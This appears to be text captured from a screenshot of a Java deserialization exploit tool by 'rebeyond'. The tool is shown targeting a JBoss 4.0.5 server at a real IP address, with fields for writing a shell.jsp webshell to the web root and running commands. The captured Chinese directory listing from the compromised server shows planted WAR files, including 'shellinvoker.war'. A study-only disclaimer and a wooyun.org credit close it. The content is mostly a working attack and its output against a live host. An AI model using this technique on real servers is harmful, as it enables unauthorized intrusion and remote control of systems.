 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://218.108.8.12:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: boss-4.0.5.GA\server\default\deploy\management\ Execute
驱动器 C 中的卷没有标签。
卷的序列号是 30C4-4CB4
C:\jboss-4.0.5.GA\jboss-4.0.5.GA\server\default\deploy\management 的目录
2015-11-17 11:00 <DIR> .
2015-11-17 11:00 <DIR> ..
2014-04-01 19:22 <DIR> console-mgr.sar
2015-11-17 13:09 <DIR> myname.war
2015-12-29 05:42 <DIR> shellinvoker.war
2015-10-05 21:30 <DIR> tomandjack.war
2014-09-14 22:47 <DIR> uotpdiVWZMhdar.war
0 个文件 0 字节
7 个目录 42,374,258,688 可用字节
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org